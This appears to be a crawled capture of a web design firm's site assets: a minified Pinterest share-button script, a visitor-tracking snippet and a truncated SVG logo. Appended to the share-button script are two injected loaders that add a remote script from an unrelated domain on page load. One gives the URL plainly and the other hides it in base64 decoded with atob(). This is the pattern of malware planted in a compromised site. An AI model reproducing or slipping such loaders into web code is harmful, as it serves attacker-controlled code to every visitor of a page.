i=window.essbReposiveImagesMap={},n=window.essbDetectAndLocateImageSize=function(e,n,a){a&&(i[n].responsive[e]={}),s("<img/>",{load:function(){i[n]&&(a?(i[n].responsive[e]={w:this.width,h:this.height,done:!0},t(n)):(i[n].originalSize={w:this.width,h:this.height,done:!0},t(n)))},src:e})},t=window.essbCompileTheDataPinImage=function(e){var n=0,t=0,o=0,r="";for(var d in i[e].responsive){var m=i[e].responsive[d]||{};n++,m.done&&(t++,(0==o||o<m.w)&&(o=m.w,r=d))}n==t&&i[e].original!=r&&i[e].originalSize.done&&o>i[e].originalSize.w&&(s('[data-pinpro-key="'+e+'"]').attr("data-pin-media",r),s('[data-pinpro-key="'+e+'"]').attr("data-media",r),s('[data-pinpro-key="'+e+'"]').attr("data-pin-url",window.location.href),s('[data-pinpro-key="'+e+'"]').removeClass("pin-process"),s('[data-pinpro-key="'+e+'"]').each(a))};s("img").each(function(){var e=s(this).attr("srcset")||"",t=Math.random().toString(36).substr(2,9),a=t;if(e&&""!=e){s(this).attr("data-pinpro-key",t),s(this).addClass("pin-process");var o=e.split(", "),r=s(this).attr("src")||"";i[a]={source:a,original:r,originalSize:{},responsive:{}},n(r,a);for(var d=0;d<o.length;d++)if(o[d]){var m=o[d].split(" "),p=m[0]||"",b=(m[1]||"").replace("w","");p&&Number(b)&&n(p,a,!0)}}})}var a=function(){var e=s(this);if(!(essbPinImages.nolinks&&s(e).parents().filter("a").length||e.outerWidth()<Number(essbPinImages.min_width||0)||e.outerHeight()<Number(essbPinImages.min_height||0)||e.hasClass("no_pin")||e.hasClass("no-pin")||e.data("pin-nopin")||e.hasClass("pin-generated")||e.hasClass("pin-process")||e.hasClass("zoomImg")||e.hasClass("lazy-hidden"))){var i=s(e).prop("src")||"",n="",t=[],a="",o="",r=s(e).data("pin-id")||"";if(!(i.indexOf("data:image/svg+xml")>-1||i.indexOf("data:image/gif")>-1)){e.data("media")&&(i=e.data("media")),e.data("lazy-src")&&(i=e.data("lazy-src")),e.data("pin-media")&&(i=e.data("pin-media")),e.data("pin-description")?n=e.data("pin-description"):e.attr("title")?n=e.attr("title"):e.attr("alt")&&(n=e.attr("alt")),essbPinImages.force_custompin&&!essbPinImages.custompin&&(essbPinImages.custompin=document.title),essbPinImages.custompin&&(n=essbPinImages.custompin),""==n&&(n=document.title);var d="https://pinterest.com/pin/create/button/?url="+encodeURI(document.URL)+"&is_video=false&media="+encodeURI(i)+"&description="+encodeURIComponent(n);essbPinImages.legacy_share_cmd&&(d="https://pinterest.com/pin/create/bookmarklet/?url="+encodeURI(document.URL)+"&media="+encodeURI(i)+"&title="+encodeURIComponent(n)+"&description="+encodeURIComponent(n)+"&media="+encodeURI(i)),d.indexOf("'")>-1&&(d=d.replace(/'/g,"%27")),""!=r&&(d="https://www.pinterest.com/pin/"+r+"/repin/x/");var m=e.attr("class"),p=e.attr("style");if("icon_hover"==essbPinImages.button_style&&(a=" essb_hide_name"),"icon"==essbPinImages.button_style&&(a=" essb_force_hide_name essb_force_hide"),"button_name"==essbPinImages.button_style&&(a=" essb_hide_icon"),"vertical"==essbPinImages.button_style&&(a=" essb_vertical_name"),essbPinImages.button_size&&(o=" essb_size_"+essbPinImages.button_size),essbPinImages.animation&&(o+=" "+essbPinImages.animation),essbPinImages.position&&(o+=" essb_pos_"+essbPinImages.position),essbPinImages.mobile_position&&(o+=" essb_mobilepos_"+essbPinImages.mobile_position),essbPinImages.visibility&&"always"==essbPinImages.visibility&&(o+=" essb_always_visible"),e.removeClass().attr("style","").wrap('<div class="essb-pin" />'),""!=m&&e.parent(".essb-pin").addClass(m),""!=p&&e.parent(".essb-pin").attr("style",p),window.essbCurrentPinImageCount++,e.parent(".essb-pin").addClass("essb-pinid-"+window.essbCurrentPinImageCount.toString()),essbPinImages.reposition){var b=s(e).width();Number(b)&&!isNaN(b)&&Number(b)>0&&e.parent(".essb-pin").css({"max-width":b+"px"})}var l=(new Date).getTime().toString(36);t.push('<div class="essb_links essb_displayed_pinimage essb_template_'+essbPinImages.template+o+" essb_"+l+'" data-essb-position="pinit" data-essb-postid="'+(essb_settings.post_id||"")+'" data-essb-instance="'+l+'">'),t.push('<ul class="essb_links_list'+(""!=a?" "+a:"")+'">'),t.push('<li class="essb_item essb_link_pinterest nolightbox">'),t.push('<a class="nolightbox" rel="noreferrer noopener nofollow" href="'+d+'" onclick="essb.window(&#39;'+d+"&#39;,&#39;pinpro&#39;,&#39;"+l+'&#39;); return false;" target="_blank"><span class="essb_icon essb_icon_pinterest"></span><span class="essb_network_name">'+(essbPinImages.text?essbPinImages.text:"Pin")+"</span></a>"),t.push("</li>"),t.push("</ul>"),t.push("</div>"),e.after(t.join("")),e.addClass("pin-generated"),e.parent(".essb-pin").hasClass("lazyloading")&&e.parent(".essb-pin").removeClass("lazyloading")}}};if("undefined"!=typeof essbPinImages&&s("body").hasClass("tcb-edit-mode")&&(essbPinImages.active=!1),"undefined"!=typeof essbPinImages&&essbPinImages.active){essbPinImages.min_width&&Number(essbPinImages.min_width)||(essbPinImages.min_width=300),essbPinImages.min_height&&Number(essbPinImages.min_height)||(essbPinImages.min_height=300),s(window).width()<720&&(Number(essbPinImages.min_width_mobile)&&(essbPinImages.min_width=Number(essbPinImages.min_width_mobile)),Number(essbPinImages.min_height_mobile)&&(essbPinImages.min_height=Number(essbPinImages.min_height_mobile))),s(".essb-pin.tve_image").length&&(s(".essb-pin.tve_image .essb_links").remove(),s(".essb-pin img").removeClass("pin-generated")),s(".rll-youtube-player img").each(function(){s(this).addClass("no-pin")}),essbPinImages.hideon&&s(essbPinImages.hideon).each(function(){s(this).addClass("no-pin")}),window.addEventListener("LazyLoad::Initialized",function(e){s(".rll-youtube-player img").each(function(){s(this).addClass("no-pin")})});var o=function(){if(s(".rll-youtube-player img").each(function(){s(this).addClass("no-pin")}),essbPinImages.selector)s(essbPinImages.selector).each(a);else{if(!s(".essb-pinterest-images").length)return;s(".essb-pinterest-images").parent().find("img").each(a)}};essbPinImages.lazyload&&s(window).on("scroll",e(o,10)),setTimeout(o,1)}("undefined"!=typeof essbPinImages&&!essbPinImages.active||"undefined"==typeof essbPinImages)&&s(".essb-pin.tve_image").length&&(s(".essb-pin.tve_image .essb_links").remove(),s(".essb-pin img").removeClass("pin-generated"))})}(jQuery);;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox');
;(function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');

--- FILE ---
content_type: application/javascript
request_url: https://prism.app-us1.com/?a=475750637&u=https%3A%2F%2Fwww.adora-ict.com%2Ftag%2Fsecurity-manager%2F
body_size: 117
content:
window.visitorGlobalObject=window.visitorGlobalObject||window.prismGlobalObject;window.visitorGlobalObject.setVisitorId('4d35b1d4-5aed-4609-b952-972130ad2636', '475750637');window.visitorGlobalObject.setWhitelistedServices('', '475750637');

--- FILE ---
content_type: image/svg+xml
request_url: https://www.adora-ict.com/wp-content/uploads/2019/06/Adora-ICT-Logotipo.svg
body_size: 13066
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 23.0.4, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Livello_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 569 158" style="enable-background:new 0 0 569 158;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#232323;}
	.st1{fill:url(#SVGID_1_);}
	.st2{fill:url(#SVGID_2_);}
	.st3{fill:url(#SVGID_3_);}
	.st4{fill:#6B6967;}
</style>
<g>
	<g>
		<g>
			<path class="st0" d="M220.8,92.9h-10.9c-1.2,0-2.2-0.3-3-0.9c-0.8-0.6-1.3-1.3-1.6-2.2l-3.6-10.5h-23l-3.6,10.5
				c-0.3,0.8-0.8,1.5-1.6,2.1c-0.8,0.6-1.8,0.9-2.9,0.9h-11L183,32.5h14.4L220.8,92.9z M182,69.8h16.5l-5.6-16.6
				c-0.4-1.1-0.8-2.3-1.3-3.7c-0.5-1.4-1-3-1.4-4.6c-0.4,1.7-0.9,3.2-1.4,4.7c-0.5,1.4-0.9,2.7-1.3,3.7L182,69.8z"/>
			<path class="st0" d="M255.9,92.9c-0.8,0-1.5-0.2-2-0.5c-0.5-0.4-0.9-0.9-1.1-1.6l-1-3.3c-0.9,0.9-1.8,1.7-2.7,2.5
				c-0.9,0.7-2,1.4-3,1.9c-1.1,0.5-2.3,1-3.5,1.2c-1.3,0.3-2.6,0.4-4.1,0.4c-2.2,0-4.3-0.5-6.2-1.5c-1.9-1-3.6-2.4-4.9-4.3
				c-1.4-1.9-2.5-4.2-3.3-6.9c-0.8-2.7-1.2-5.8-1.2-9.3c0-3.2,0.4-6.2,1.3-8.9c0.9-2.8,2.1-5.1,3.8-7.1c1.6-2,3.6-3.6,5.8-4.7
				c2.3-1.1,4.8-1.7,7.5-1.7c2.2,0,4.1,0.3,5.6,1s2.9,1.5,4.2,2.6V30.9h12.9v62.1H255.9z M242.8,83.7c0.9,0,1.8-0.1,2.6-0.3
				c0.8-0.2,1.5-0.4,2.1-0.8c0.6-0.3,1.2-0.7,1.8-1.2c0.6-0.5,1.1-1.1,1.7-1.7V61.5c-1-1.1-2.1-1.8-3.2-2.3
				c-1.1-0.4-2.3-0.6-3.5-0.6c-1.2,0-2.3,0.2-3.3,0.7c-1,0.5-1.9,1.2-2.6,2.3c-0.7,1-1.3,2.4-1.7,4c-0.4,1.7-0.6,3.7-0.6,6
				c0,2.3,0.2,4.2,0.5,5.7c0.3,1.5,0.8,2.8,1.4,3.8c0.6,1,1.3,1.6,2.1,2.1C240.9,83.5,241.8,83.7,242.8,83.7z"/>
			<path class="st0" d="M293,49.3c3.3,0,6.2,0.5,8.9,1.5c2.7,1,5,2.5,6.9,4.4c1.9,1.9,3.4,4.2,4.5,6.9c1.1,2.7,1.6,5.8,1.6,9.2
				c0,3.4-0.5,6.5-1.6,9.3c-1.1,2.8-2.6,5.1-4.5,7c-1.9,1.9-4.2,3.4-6.9,4.4c-2.7,1-5.7,1.6-8.9,1.6c-3.3,0-6.3-0.5-9-1.6
				c-2.7-1-5-2.5-7-4.4c-1.9-1.9-3.5-4.3-4.5-7c-1.1-2.8-1.6-5.8-1.6-9.3c0-3.4,0.5-6.5,1.6-9.2c1.1-2.7,2.6-5,4.5-6.9
				c1.9-1.9,4.3-3.4,7-4.4C286.7,49.8,289.7,49.3,293,49.3z M293,84.1c3,0,5.1-1,6.5-3.1c1.4-2.1,2.1-5.3,2.1-9.5
				c0-4.3-0.7-7.4-2.1-9.5c-1.4-2.1-3.6-3.1-6.5-3.1c-3,0-5.3,1-6.7,3.1c-1.4,2.1-2.1,5.2-2.1,9.5c0,4.3,0.7,7.4,2.1,9.5
				C287.7,83,289.9,84.1,293,84.1z"/>
			<path class="st0" d="M321.9,92.9v-43h7.6c0.6,0,1.2,0.1,1.6,0.2c0.4,0.1,0.8,0.3,1.1,0.5c0.3,0.2,0.5,0.5,0.7,0.9
				c0.2,0.4,0.3,0.9,0.4,1.4l0.7,4c1.6-2.4,3.3-4.4,5.3-5.8c2-1.4,4.1-2.1,6.4-2.1c2,0,3.5,0.5,4.7,1.4l-1.7,9.5
				c-0.1,0.6-0.3,1-0.7,1.2c-0.3,0.2-0.8,0.4-1.3,0.4c-0.5,0-1-0.1-1.7-0.2c-0.6-0.1-1.4-0.2-2.4-0.2c-3.4,0-6,1.8-8,5.4v26.4H321.9
				z"/>
			<path class="st0" d="M385,92.9c-1.2,0-2.1-0.2-2.8-0.5c-0.6-0.3-1.1-1-1.6-2.1l-0.9-2.4c-1.1,0.9-2.1,1.7-3.1,2.4
				c-1,0.7-2,1.3-3.1,1.8c-1.1,0.5-2.2,0.8-3.4,1.1c-1.2,0.2-2.5,0.4-4,0.4c-2,0-3.7-0.3-5.4-0.8c-1.6-0.5-3-1.3-4.1-2.3
				c-1.1-1-2-2.2-2.6-3.7c-0.6-1.5-0.9-3.2-0.9-5.1c0-1.5,0.4-3.1,1.2-4.7c0.8-1.6,2.1-3.1,4-4.4c1.9-1.3,4.5-2.4,7.7-3.3
				c3.2-0.9,7.3-1.3,12.2-1.3v-1.8c0-2.5-0.5-4.4-1.6-5.5c-1-1.1-2.5-1.7-4.4-1.7c-1.5,0-2.8,0.2-3.7,0.5c-1,0.3-1.8,0.7-2.6,1.1
				c-0.8,0.4-1.5,0.8-2.2,1.1c-0.7,0.3-1.6,0.5-2.6,0.5c-0.9,0-1.6-0.2-2.3-0.6c-0.6-0.4-1.1-1-1.5-1.6l-2.3-4
				c2.6-2.3,5.5-4,8.6-5.1c3.2-1.1,6.6-1.7,10.2-1.7c2.6,0,4.9,0.4,7,1.3c2.1,0.8,3.9,2,5.3,3.5c1.5,1.5,2.6,3.3,3.3,5.4
				c0.8,2.1,1.2,4.3,1.2,6.8v26.9H385z M370.3,85.1c1.7,0,3.1-0.3,4.4-0.9c1.2-0.6,2.5-1.5,3.8-2.8v-5.9c-2.6,0-4.7,0.2-6.3,0.5
				c-1.7,0.3-3,0.8-3.9,1.3c-1,0.5-1.6,1.1-2,1.7c-0.4,0.6-0.6,1.3-0.6,2.1c0,1.5,0.4,2.5,1.2,3.1C367.5,84.8,368.7,85.1,370.3,85.1
				z"/>
			<path class="st0" d="M431.4,92.9h-14.1V32.5h14.1V92.9z"/>
			<path class="st0" d="M483.2,77.3c0.3,0,0.7,0.1,1,0.2c0.3,0.1,0.6,0.3,1,0.6l5.6,5.8c-2.4,3.2-5.5,5.6-9.1,7.2
				c-3.7,1.6-8,2.4-13,2.4c-4.6,0-8.7-0.8-12.3-2.3c-3.6-1.6-6.7-3.7-9.3-6.5c-2.5-2.8-4.5-6-5.8-9.8c-1.4-3.8-2-7.9-2-12.3
				c0-4.5,0.8-8.6,2.3-12.4c1.5-3.8,3.7-7,6.5-9.8c2.8-2.7,6.1-4.9,10-6.4c3.9-1.5,8.1-2.3,12.8-2.3c2.3,0,4.4,0.2,6.4,0.6
				c2,0.4,3.9,1,5.6,1.7c1.7,0.7,3.3,1.5,4.8,2.5c1.5,1,2.8,2.1,3.9,3.3l-4.7,6.3c-0.3,0.4-0.7,0.7-1.1,1.1c-0.4,0.3-1,0.5-1.7,0.5
				c-0.5,0-1-0.1-1.4-0.3c-0.4-0.2-0.9-0.5-1.4-0.8c-0.5-0.3-1-0.7-1.6-1c-0.6-0.4-1.3-0.7-2.1-1c-0.8-0.3-1.8-0.6-2.9-0.8
				c-1.1-0.2-2.4-0.3-3.8-0.3c-2.5,0-4.9,0.4-7,1.3c-2.1,0.9-3.9,2.2-5.4,3.9c-1.5,1.7-2.7,3.7-3.5,6.1c-0.8,2.4-1.3,5-1.3,8
				c0,3.1,0.4,5.8,1.3,8.3c0.8,2.4,2,4.4,3.4,6.1c1.5,1.6,3.1,2.9,5.1,3.8c1.9,0.9,4,1.3,6.2,1.3c1.3,0,2.4-0.1,3.5-0.2
				c1.1-0.1,2-0.3,2.9-0.6c0.9-0.3,1.8-0.7,2.6-1.2c0.8-0.5,1.6-1.1,2.5-1.8c0.3-0.3,0.7-0.5,1.1-0.7
				C482.4,77.4,482.8,77.3,483.2,77.3z"/>
			<path class="st0" d="M541,32.5v11.1h-17v49.3h-14V43.6h-17V32.5H541z"/>
		</g>
		<g>
			<linearGradient id="SVGID_1_" gradientUnits="userSpaceOnUse" x1="53.5815" y1="116.4383" x2="112.3363" y2="116.4383">
				<stop  offset="0" style="stop-color:#47C1F0"/>
				<stop  offset="0.5" style="stop-color:#00A0E4"/>
				<stop  offset="1" style="stop-color:#008CD3"/>
			</linearGradient>
			<path class="st1" d="M111.7,99.9c-0.7-0.6-1.7-0.7-2.5-0.1c-15.7,11.7-34.3,18.4-53.8,19.3c-0.8,0-1.5,0.6-1.8,1.3
				c-0.3,0.8,0,1.6,0.6,2.1c5.9,4.9,12.4,8.6,19.1,10.8c0.4,0.1,0.8,0.2,1.2,0.2c0.4,0,0.8-0.1,1.2-0.2c14.2-4.7,26.8-15.4,36.3-31
				C112.5,101.5,112.4,100.5,111.7,99.9z"/>
			<linearGradient id="SVGID_2_" gradientUnits="userSpaceOnUse" x1="119.6319" y1="71.4325" x2="20.7586" y2="71.4325">
				<stop  offset="0" style="stop-color:#47C1F0"/>
				<stop  offset="0.5" style="stop-color:#00A0E4"/>
				<stop  offset="1" style="stop-color:#008CD3"/>
			</linearGradient>
			<path class="st2" d="M125.9,39.5c-0.9-0.4-1.8-0.1-2.4,0.7C106.9,64.5,79.5,79,50.1,79c-6.6,0-13.1-0.7-19.5-2.1
				c-0.7-0.2-1.4,0.1-1.8,0.6c-0.5,0.5-0.6,1.2-0.5,1.9c2.3,7.9,5.3,15.3,9,22c0.3,0.5,0.8,0.9,1.4,1c4.5,0.8,9.1,1.2,13.7,1.2
				c36.5,0,68-26,74.7-61.9C127.2,40.7,126.7,39.8,125.9,39.5z"/>
			<linearGradient id="SVGID_3_" gradientUnits="userSpaceOnUse" x1="20.2312" y1="41.2789" x2="111.5795" y2="41.2789">
				<stop  offset="0" style="stop-color:#47C1F0"/>
				<stop  offset="0.5" style="stop-color:#00A0E4"/>
				<stop  offset="1" style="stop-color:#008CD3"/>
			</linearGradient>
			<path class="st3" d="M90,51.3c9.9-7.1,17.3-16.8,21.5-28.2c0.4-1-0.2-2.1-1.2-2.5c0,0-0.1,0-0.1,0c-0.1-0.1-0.3-0.2-0.4-0.3
				c-1-0.4-2.1,0-2.6,1c-7.3,16.3-23.7,26.9-41.6,26.9c-7.4,0-14.4-1.7-21-5.1c-6.2-3.2-11.7-7.9-15.8-13.6
				c-0.3-0.4-0.8-0.7-1.3-0.8c-0.5-0.1-1.1,0.1-1.5,0.4c-1.5,1.2-3,2.5-4.5,3.8c-0.8,0.7-1.2,1.7-1.2,2.7c0,0.2,0,0.4,0,0.7
				c0,0.4-0.1,0.9-0.1,1.4c0,4.2,0.2,8.5,0.6,12.6c0.1,0.6,0.4,1.1,0.8,1.4c10,6.8,21.6,10.5,33.8,10.5C67.9,62.4,79.8,58.6,90,51.3
				z"/>
		</g>
	</g>
	<g>
		<path class="st4" d="M174.8,124.4c-1,0.5-2.9,1-5.3,1c-5.7,0-9.9-3.6-9.9-10.2c0-6.3,4.3-10.5,10.5-10.5c2.5,0,4.1,0.5,4.8,0.9
			l-0.6,2.1c-1-0.5-2.4-0.8-4.1-0.8c-4.7,0-7.8,3-7.8,8.3c0,4.9,2.8,8.1,7.7,8.1c1.6,0,3.2-0.3,4.2-0.8L174.8,124.4z"/>
		<path class="st4" d="M178.3,110.7l3.2,8.5c0.3,1,0.7,2.1,0.9,3h0.1c0.3-0.9,0.6-2,0.9-3l2.9-8.5h2.8l-3.9,10.3
			c-1.9,4.9-3.2,7.5-4.9,9c-1.3,1.1-2.6,1.6-3.2,1.7l-0.7-2.2c0.7-0.2,1.5-0.6,2.3-1.3c0.7-0.6,1.6-1.6,2.2-2.9
			c0.1-0.3,0.2-0.5,0.2-0.6c0-0.1-0.1-0.4-0.2-0.7l-5.3-13.3H178.3z"/>
		<path class="st4" d="M191.3,125.1c0.1-1,0.1-2.4,0.1-3.7v-17.4h2.6v9.1h0.1c0.9-1.6,2.6-2.7,4.9-2.7c3.6,0,6.1,3,6.1,7.4
			c0,5.2-3.2,7.7-6.5,7.7c-2.1,0-3.8-0.8-4.8-2.7h-0.1l-0.1,2.4H191.3z M194,119.3c0,0.3,0.1,0.7,0.1,1c0.5,1.8,2,3.1,3.9,3.1
			c2.7,0,4.4-2.2,4.4-5.5c0-2.9-1.5-5.4-4.3-5.4c-1.8,0-3.5,1.2-4,3.2c-0.1,0.3-0.1,0.7-0.1,1.1V119.3z"/>
		<path class="st4" d="M209.8,118.4c0.1,3.5,2.3,5,4.9,5c1.9,0,3-0.3,4-0.7l0.4,1.9c-0.9,0.4-2.5,0.9-4.8,0.9
			c-4.4,0-7.1-2.9-7.1-7.3c0-4.4,2.6-7.8,6.8-7.8c4.7,0,6,4.1,6,6.8c0,0.5-0.1,1-0.1,1.2H209.8z M217.5,116.5c0-1.7-0.7-4.3-3.6-4.3
			c-2.7,0-3.8,2.4-4,4.3H217.5z"/>
		<path class="st4" d="M223.3,115.2c0-1.7,0-3.2-0.1-4.5h2.3l0.1,2.8h0.1c0.7-1.9,2.2-3.2,4-3.2c0.3,0,0.5,0,0.7,0.1v2.5
			c-0.3-0.1-0.5-0.1-0.9-0.1c-1.8,0-3.2,1.4-3.5,3.4c-0.1,0.4-0.1,0.8-0.1,1.2v7.7h-2.6V115.2z"/>
		<path class="st4" d="M232.8,121.9c1.2,0.7,2.9,1.3,4.6,1.3c2.7,0,4.2-1.4,4.2-3.4c0-1.9-1.1-3-3.8-4c-3.3-1.2-5.3-2.9-5.3-5.7
			c0-3.1,2.6-5.5,6.5-5.5c2.1,0,3.5,0.5,4.4,1l-0.7,2.1c-0.7-0.4-2-1-3.8-1c-2.7,0-3.8,1.6-3.8,3c0,1.9,1.2,2.8,4,3.9
			c3.4,1.3,5.1,3,5.1,5.9c0,3.1-2.3,5.8-7,5.8c-1.9,0-4.1-0.6-5.1-1.3L232.8,121.9z"/>
		<path class="st4" d="M249.4,118.4c0.1,3.5,2.3,5,4.9,5c1.9,0,3-0.3,4-0.7l0.4,1.9c-0.9,0.4-2.5,0.9-4.8,0.9
			c-4.4,0-7.1-2.9-7.1-7.3c0-4.4,2.6-7.8,6.8-7.8c4.7,0,6,4.1,6,6.8c0,0.5-0.1,1-0.1,1.2H249.4z M257.1,116.5c0-1.7-0.7-4.3-3.6-4.3
			c-2.7,0-3.8,2.4-4,4.3H257.1z"/>
		<path class="st4" d="M273.1,124.6c-0.7,0.4-2.2,0.8-4.1,0.8c-4.4,0-7.2-3-7.2-7.4c0-4.4,3-7.7,7.7-7.7c1.5,0,2.9,0.4,3.6,0.7
			l-0.6,2c-0.6-0.4-1.6-0.7-3-0.7c-3.3,0-5.1,2.4-5.1,5.5c0,3.3,2.1,5.4,5,5.4c1.5,0,2.5-0.4,3.2-0.7L273.1,124.6z"/>
		<path class="st4" d="M288.3,121.2c0,1.5,0,2.8,0.1,3.9h-2.3l-0.1-2.4h-0.1c-0.7,1.2-2.2,2.7-4.8,2.7c-2.3,0-5-1.3-5-6.3v-8.4h2.6
			v8c0,2.7,0.8,4.6,3.2,4.6c1.8,0,3-1.2,3.5-2.4c0.1-0.4,0.2-0.9,0.2-1.3v-8.9h2.6V121.2z"/>
		<path class="st4" d="M292.6,115.2c0-1.7,0-3.2-0.1-4.5h2.3l0.1,2.8h0.1c0.7-1.9,2.2-3.2,4-3.2c0.3,0,0.5,0,0.7,0.1v2.5
			c-0.3-0.1-0.5-0.1-0.9-0.1c-1.8,0-3.2,1.4-3.5,3.4c-0.1,0.4-0.1,0.8-0.1,1.2v7.7h-2.6V115.2z"/>
		<path class="st4" d="M305.4,106.6c0,0.9-0.6,1.6-1.7,1.6c-0.9,0-1.6-0.7-1.6-1.6c0-0.9,0.7-1.6,1.6-1.6
			C304.8,105,305.4,105.7,305.4,106.6z M302.5,125.1v-14.4h2.6v14.4H302.5z"/>
		<path class="st4" d="M312.6,106.5v4.1h3.8v2h-3.8v7.8c0,1.8,0.5,2.8,2,2.8c0.7,0,1.2-0.1,1.5-0.2l0.1,2c-0.5,0.2-1.3,0.4-2.3,0.4
			c-1.2,0-2.2-0.4-2.8-1.1c-0.7-0.8-1-2.1-1-3.8v-7.9h-2.2v-2h2.2v-3.5L312.6,106.5z"/>
		<path class="st4" d="M320.5,110.7l3.2,8.5c0.3,1,0.7,2.1,0.9,3h0.1c0.3-0.9,0.6-2,0.9-3l2.9-8.5h2.8l-3.9,10.3
			c-1.9,4.9-3.2,7.5-4.9,9c-1.3,1.1-2.6,1.6-3.2,1.7l-0.7-2.2c0.7-0.2,1.5-0.6,2.3-1.3c0.7-0.6,1.6-1.6,2.2-2.9
			c0.1-0.3,0.2-0.5,0.2-0.6c0-0.1-0.1-0.4-0.2-0.7l-5.3-13.3H320.5z"/>
		<path class="st4" d="M340,105h2.6v17.9h8.6v2.2H340V105z"/>
		<path class="st4" d="M356.9,106.6c0,0.9-0.6,1.6-1.7,1.6c-0.9,0-1.6-0.7-1.6-1.6c0-0.9,0.7-1.6,1.6-1.6
			C356.3,105,356.9,105.7,356.9,106.6z M354,125.1v-14.4h2.6v14.4H354z"/>
		<path class="st4" d="M361,114.6c0-1.5,0-2.7-0.1-3.9h2.3l0.1,2.4h0.1c0.7-1.4,2.4-2.7,4.8-2.7c2,0,5.1,1.2,5.1,6.1v8.6h-2.6v-8.3
			c0-2.3-0.9-4.3-3.3-4.3c-1.7,0-3.1,1.2-3.5,2.7c-0.1,0.3-0.2,0.8-0.2,1.2v8.7H361V114.6z"/>
		<path class="st4" d="M380.1,117.3L380.1,117.3c0.4-0.5,0.9-1.1,1.3-1.6l4.2-5h3.2l-5.6,5.9l6.3,8.5h-3.2l-5-6.9l-1.3,1.5v5.4h-2.6
			v-21.2h2.6V117.3z"/>
		<path class="st4" d="M394.9,106.6c0,0.9-0.6,1.6-1.7,1.6c-0.9,0-1.6-0.7-1.6-1.6c0-0.9,0.7-1.6,1.6-1.6
			C394.3,105,394.9,105.7,394.9,106.6z M392,125.1v-14.4h2.6v14.4H392z"/>
		<path class="st4" d="M399,114.6c0-1.5,0-2.7-0.1-3.9h2.3l0.1,2.4h0.1c0.7-1.4,2.4-2.7,4.8-2.7c2,0,5.1,1.2,5.1,6.1v8.6h-2.6v-8.3
			c0-2.3-0.9-4.3-3.3-4.3c-1.7,0-3.1,1.2-3.5,2.7c-0.1,0.3-0.2,0.8-0.2,1.2v8.7H399V114.6z"/>
		<path class="st4" d="M427.9,110.7c-0.1,1-0.1,2.2-0.1,4v8.4c0,3.3-0.7,5.3-2.1,6.6c-1.4,1.3-3.4,1.7-5.2,1.7
			c-1.7,0-3.6-0.4-4.8-1.2l0.7-2c1,0.6,2.4,1.1,4.2,1.1c2.7,0,4.6-1.4,4.6-5v-1.6h-0.1c-0.8,1.3-2.4,2.4-4.6,2.4c-3.6,0-6.1-3-6.1-7
			c0-4.9,3.2-7.7,6.5-7.7c2.5,0,3.9,1.3,4.5,2.5h0.1l0.1-2.2H427.9z M425.2,116.4c0-0.4,0-0.8-0.1-1.2c-0.5-1.5-1.8-2.8-3.7-2.8
			c-2.5,0-4.3,2.1-4.3,5.5c0,2.8,1.4,5.2,4.3,5.2c1.6,0,3.1-1,3.6-2.7c0.1-0.4,0.2-1,0.2-1.4V116.4z"/>
		<path class="st4" d="M441.2,105v8.4h9.7V105h2.6v20.1h-2.6v-9.4h-9.7v9.4h-2.6V105H441.2z"/>
		<path class="st4" d="M470,121.2c0,1.5,0,2.8,0.1,3.9h-2.3l-0.1-2.4h-0.1c-0.7,1.2-2.2,2.7-4.8,2.7c-2.3,0-5-1.3-5-6.3v-8.4h2.6v8
			c0,2.7,0.8,4.6,3.2,4.6c1.8,0,3-1.2,3.5-2.4c0.1-0.4,0.2-0.9,0.2-1.3v-8.9h2.6V121.2z"/>
		<path class="st4" d="M474.3,114.6c0-1.5,0-2.7-0.1-3.9h2.3l0.1,2.3h0.1c0.8-1.4,2.1-2.7,4.5-2.7c2,0,3.5,1.2,4.1,2.9h0.1
			c0.4-0.8,1-1.4,1.6-1.9c0.9-0.7,1.8-1,3.2-1c1.9,0,4.7,1.3,4.7,6.3v8.5h-2.6v-8.2c0-2.8-1-4.4-3.1-4.4c-1.5,0-2.7,1.1-3.1,2.4
			c-0.1,0.4-0.2,0.8-0.2,1.3v8.9h-2.6v-8.6c0-2.3-1-4-3-4c-1.6,0-2.8,1.3-3.2,2.6c-0.1,0.4-0.2,0.8-0.2,1.3v8.7h-2.6V114.6z"/>
		<path class="st4" d="M507.2,125.1l-0.2-1.8h-0.1c-0.8,1.1-2.4,2.1-4.4,2.1c-2.9,0-4.4-2.1-4.4-4.1c0-3.5,3.1-5.4,8.7-5.4v-0.3
			c0-1.2-0.3-3.3-3.3-3.3c-1.3,0-2.7,0.4-3.8,1.1l-0.6-1.7c1.2-0.8,2.9-1.3,4.7-1.3c4.4,0,5.5,3,5.5,5.9v5.4c0,1.3,0.1,2.5,0.2,3.5
			H507.2z M506.8,117.7c-2.9-0.1-6.1,0.4-6.1,3.2c0,1.7,1.1,2.5,2.5,2.5c1.9,0,3.1-1.2,3.5-2.4c0.1-0.3,0.1-0.6,0.1-0.8V117.7z"/>
		<path class="st4" d="M513.6,114.6c0-1.5,0-2.7-0.1-3.9h2.3l0.1,2.4h0.1c0.7-1.4,2.4-2.7,4.8-2.7c2,0,5.1,1.2,5.1,6.1v8.6h-2.6
			v-8.3c0-2.3-0.9-4.3-3.3-4.3c-1.7,0-3.1,1.2-3.5,2.7c-0.1,0.3-0.2,0.8-0.2,1.2v8.7h-2.6V114.6z"/>
		<path class="st4" d="M529.7,122.4c0.8,0.5,2.1,1,3.5,1c1.9,0,2.8-1,2.8-2.1c0-1.3-0.7-1.9-2.7-2.7c-2.6-0.9-3.8-2.4-3.8-4.1
